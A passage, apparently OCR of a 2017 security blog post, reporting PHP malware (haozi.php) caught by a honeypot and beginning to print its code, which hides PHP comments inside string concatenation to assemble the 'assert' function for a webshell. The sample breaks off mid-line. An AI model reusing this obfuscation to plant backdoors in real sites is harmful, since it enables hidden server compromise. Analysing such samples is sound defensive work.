
June 8, 2017
by
admin
Our honeybot catch up again new malware,
which is very simple but clever. First look this
looks nothing, because there are many PHP style
comments in code. haozi.php @$_=”s”.”s”./*-/*-
*/”e”./*-/*-*/”r”;@$_=/*-/*-*/”a”./*-/*-*/$_./*-/*-